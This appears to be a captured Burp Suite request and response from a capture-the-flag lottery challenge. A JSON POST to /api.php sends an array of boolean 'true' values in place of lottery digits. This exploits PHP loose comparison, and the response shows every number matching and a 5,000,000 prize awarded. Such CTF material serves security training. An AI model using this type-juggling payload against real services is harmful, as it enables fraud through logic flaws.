 1 ×
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: 61.147.171.105:65008
3 Content-Length: 63
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin: http://61.147.171.105:65008
9 Referer: http://61.147.171.105:65008/buy.php
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=26a6a5de1ccbeeffe8bffbb684caca79
3 Connection: close
4
5 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 05:37:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 118
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"7862277",
"money":5000007,
"prize":5000000
}